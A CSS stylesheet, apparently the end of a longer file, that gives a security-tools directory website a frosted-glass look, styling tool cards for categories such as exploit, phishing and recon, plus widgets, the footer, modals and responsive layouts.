.tool-card:hover.tc-recon{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-recon),.9),0 0 30px rgba(var(--acc-recon),.18)}
.tool-card:hover.tc-password{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-password),.9),0 0 30px rgba(var(--acc-password),.18)}
.tool-card:hover.tc-system{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-system),.9),0 0 30px rgba(var(--acc-system),.18)}
.tool-card:hover.tc-style{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-style),.9),0 0 30px rgba(var(--acc-style),.18)}
.tool-card:hover.tc-distro{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-distro),.9),0 0 30px rgba(var(--acc-distro),.18)}
.tool-card:hover.tc-emulator{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-emulator),.9),0 0 30px rgba(var(--acc-emulator),.18)}

/* icon badge → floating glass squircle, glowing per category */
.tc-icon-box{
  width:54px;height:54px;flex-shrink:0;
  border-radius:16px;border:1px solid var(--glass-brd);
  background:var(--glass-hi);
  backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);
  margin:0 4px 0 2px;
  transition:transform .25s ease,box-shadow .25s ease;
}
.tool-card:hover .tc-icon-box{background:var(--glass-hi);transform:scale(1.08) rotate(-4deg)}
.tc-icon-box .tc-rank{top:3px;left:3px;background:rgba(0,0,0,.35);padding:1px 4px;border-radius:5px;backdrop-filter:blur(4px)}

.tool-card.tc-exploit .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-exploit),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-network .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-network),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-phishing .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-phishing),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-osint .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-osint),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-recon .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-recon),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-password .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-password),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-system .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-system),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-style .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-style),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-distro .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-distro),.20),inset 0 1px 0 rgba(255,255,255,.08)}
.tool-card.tc-emulator .tc-icon-box{box-shadow:0 0 22px rgba(var(--acc-emulator),.20),inset 0 1px 0 rgba(255,255,255,.08)}

.tool-card:hover.tc-exploit .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-exploit),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-network .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-network),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-phishing .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-phishing),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-osint .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-osint),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-recon .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-recon),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-password .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-password),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-system .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-system),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-style .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-style),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-distro .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-distro),.4),inset 0 1px 0 rgba(255,255,255,.1)}
.tool-card:hover.tc-emulator .tc-icon-box{box-shadow:0 0 30px rgba(var(--acc-emulator),.4),inset 0 1px 0 rgba(255,255,255,.1)}

.tc-body{padding:6px 10px}

/* badges & tags → glass pills */
.tcb{backdrop-filter:blur(6px);border-radius:20px}
.tc-tag{background:var(--glass);border:1px solid var(--glass-brd);backdrop-filter:blur(6px);border-radius:20px}
.tc-tag:hover{background:var(--g);border-color:var(--g)}

/* buttons */
.tc-btn{border-radius:12px}
.tc-btn-g{background:linear-gradient(135deg,var(--g),#00d8ff);box-shadow:0 4px 16px rgba(0,255,136,.22)}
.tc-btn-g:hover{background:linear-gradient(135deg,var(--g2),#00b8e0);box-shadow:0 6px 20px rgba(0,255,136,.35)}
.tc-btn-o{background:var(--glass);backdrop-filter:blur(6px);border-color:var(--glass-brd)}
.tc-btn-o:hover{background:var(--glass-hi)}

.tc-arr{border-left:1px solid var(--glass-brd);border-radius:0 var(--radg2) var(--radg2) 0}

/* ================================================================
   FEATURED TOOL CARDS → glass
   ================================================================ */
.tool-card-feat{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
}
.tool-card-feat:hover{
  box-shadow:var(--glass-shadow-hov),0 0 30px rgba(0,255,136,.15);
  border-color:rgba(0,255,136,.4);
}
.tcf-banner{position:relative}
.tcf-banner::after{content:'';position:absolute;inset:0;background:linear-gradient(180deg,transparent 40%,rgba(0,0,0,.35) 100%)}
.tcf-foot{border-top-color:var(--glass-brd)}

/* ================================================================
   SIDEBAR WIDGETS → glass
   ================================================================ */
.widget{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
}
.widget:hover{box-shadow:var(--glass-shadow-hov)}
.w-hd{border-bottom-color:var(--glass-brd)}
.sbox,.qi-code,.trow:hover,.cat-list-item:hover{background:var(--glass-hi);backdrop-filter:blur(6px)}
.tg{background:var(--glass);border-color:var(--glass-brd);backdrop-filter:blur(6px)}
.btn-dl{background:linear-gradient(135deg,var(--g),#00d8ff);border-radius:var(--radg)}
.btn-dl:hover{background:linear-gradient(135deg,var(--g2),#00b8e0)}
.btn-dl-sec{background:var(--glass);backdrop-filter:blur(6px);border-radius:var(--radg)}
.cli-count{background:var(--glass);border-color:var(--glass-brd)}

/* ================================================================
   FOOTER → glass
   ================================================================ */
footer{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-top:1px solid var(--glass-brd)}
.soc-btn{background:var(--glass);backdrop-filter:blur(6px);border-color:var(--glass-brd);border-radius:12px}
.footer-bot{border-top-color:var(--glass-brd)}

/* ================================================================
   MODAL / TOAST / MISC → glass
   ================================================================ */
.modal-box{background:var(--glass-hi);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border:1px solid var(--glass-brd-hi);border-radius:var(--radg2);box-shadow:0 30px 90px rgba(0,0,0,.55),inset 0 1px 0 rgba(255,255,255,.08)}
.modal-hd{border-bottom-color:var(--glass-brd)}
.modal-close{background:var(--glass);border-color:var(--glass-brd)}
.toast{background:var(--glass-hi);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-radius:var(--radg);box-shadow:0 12px 40px rgba(0,0,0,.5),inset 0 1px 0 rgba(255,255,255,.08)}
#backToTop{background:var(--glass-hi);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd)}

/* ================================================================
   RESPONSIVE TWEAKS
   ================================================================ */
@media(max-width:768px){
  .tool-card{border-radius:16px;padding:6px}
  .tc-icon-box{width:48px;height:48px;border-radius:14px}
}
@media(max-width:480px){
  .tool-card{border-radius:14px}
  .tc-icon-box{width:44px;height:44px;border-radius:12px}
  .cat-grid-card{border-radius:14px}
}

/* Safari/older engines without backdrop-filter support: fall back to solid-ish panels */
@supports not ((backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px))){
  .topbar,.masthead,.cat-strip,.cat-grid-card,.tool-card,.tool-card-feat,.widget,
  .kali-terminal-line,.kali-search-wrap,.kali-dragon-inner,footer,
  .modal-box,.toast,#backToTop,.cat-section-hd{background:var(--bg2)}
}
</file>
